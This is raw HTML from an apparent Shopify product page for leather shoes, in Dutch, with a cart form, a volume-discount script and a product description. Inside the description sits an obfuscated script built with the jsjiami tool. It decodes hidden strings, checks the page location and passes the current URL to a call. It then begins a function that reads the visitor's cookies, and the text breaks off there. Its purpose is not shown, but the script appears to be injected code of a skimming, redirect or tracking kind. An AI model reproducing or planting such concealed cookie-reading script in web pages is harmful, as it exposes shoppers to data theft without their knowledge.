      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis retour</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7-service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingszekerheid</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--21946630799677__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47947252072765" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Aan winkelwagen toevoegen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:74898145597,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;forherbeautyy&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;YFE6CKYSQ8QEE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=nl_NL\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YFE6CKYSQ8QEE\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="082546040593c801db30a55e3753f093" buyer-country="NL" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:47947252072765,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252105533,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252138301,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252171069,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252203837,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252236605,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252269373,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252302141,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252334909,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252367677,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252400445,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47947252433213,&quot;requiresShipping&quot;:true}]" shop-id="74898145597" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9117803512125" /><input type="hidden" name="section-id" value="template--21946630799677__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//forherbeautyy.com/cdn/shop/files/klarna_paypal_ideal.png?v=1726044456"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Hele winkel! Koop meer, bespaar meer!</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Minimale hoeveelheid</th>
                <th>Korting</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "Korting";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "Korting";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 8;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261705369660" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47947252072765"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//forherbeautyy.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631705369661" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <p data-mce-fragment="1"><strong>Leren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.</strong><br><img alt="" src="https://cdn.shopify.com/s/files/1/0664/7201/8169/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1"><br><strong>BELANGRIJKSTE KENMERKEN</strong><br data-mce-fragment="1"><strong>Comfort staat voorop</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Een comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.<br><img alt="" src="https://cdn.shopify.com/s/files/1/0664/7201/8169/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1"><br><br><strong>Zacht eersteklas leer</strong><br data-mce-fragment="1"><br data-mce-fragment="1">De bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.<br><br><img alt="" src="https://cdn.shopify.com/s/files/1/0664/7201/8169/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1"><br><strong>Rubberen buitenzool</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Rubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Productkenmerken</strong><br data-mce-fragment="1">Waterdicht rundleer<br data-mce-fragment="1"><br data-mce-fragment="1">Ondersteunend en veilig<br data-mce-fragment="1"><br data-mce-fragment="1">De hele dag comfort<br data-mce-fragment="1"><br data-mce-fragment="1">Duurzaam en ademend<br data-mce-fragment="1"><br data-mce-fragment="1">Bescherming voor alle situaties<br data-mce-fragment="1"><br data-mce-fragment="1">Slipvast en slijtvast<br data-mce-fragment="1"><br data-mce-fragment="1">Schokabsorberend<br data-mce-fragment="1"><br data-mce-fragment="1">Veelzijdig<br data-mce-fragment="1"><br data-mce-fragment="1">Perfect voor buitengebruik<br data-mce-fragment="1"><br data-mce-fragment="1">Houdt de warmte buiten</p>
<p data-mce-fragment="1"><br data-mce-fragment="1"><strong>Product maat:</strong></p>
<p data-mce-fragment="1"><br data-mce-fragment="1">Maat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.<br></p>
<h2 data-mce-fragment="1"><span lang="EN-US" data-mce-fragment="1"><img data-sizes="auto" data-srcset="https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3840w" height="238" width="481" alt="" srcset="https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https://cdn.shoplazza.com/cdab20f9990dff028a67616a2316d9b4_540.png 3840w" sizes="507px" style="display: block; margin-left: auto; margin-right: auto;" class="sep-lazyload lazyautosizes ls-is-cached lazyloaded" data-mce-fragment="1"></span></h2>
<p data-mce-fragment="1"> </p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ"</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 